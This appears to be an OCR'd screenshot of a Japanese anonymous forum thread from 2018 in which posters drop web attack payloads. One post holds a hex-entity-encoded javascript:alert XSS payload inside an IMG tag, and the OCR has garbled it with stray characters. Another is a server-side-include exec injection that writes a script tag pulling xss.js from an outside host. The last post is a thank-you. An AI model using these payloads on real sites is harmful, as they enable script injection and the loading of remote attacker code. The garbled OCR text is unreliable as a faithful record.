
0
12
名無しさん
2018/05/28(月) 21:07:47 ID:
6gzTboYs0
<IMG SRC=&#x6A&#x61&#x76&#x61&#x73&#x63&#x72&#
x69&#x70&#x74&#x3A&#x61&#x6C&#x65&#x72&#x74&#x
28&#x27&#x58&#x53&ｓこで#x53&#x27&#x29>
0
13
名無しさん
2018/05/28(月) 21:09:59 ID:
wGeMiokA0
<!--#exec cmd="/bin/echo '<SCR'"--><!--#exec cmd="/bin/ech
o 'IPT SRC=
http://ha.ckers.org/xss.js></SCRIPT>'"-->
あ
0
20
名無しさん
2018/05/28(月) 22:26:09 ID:
6gzTboYs0
ありがとうございます。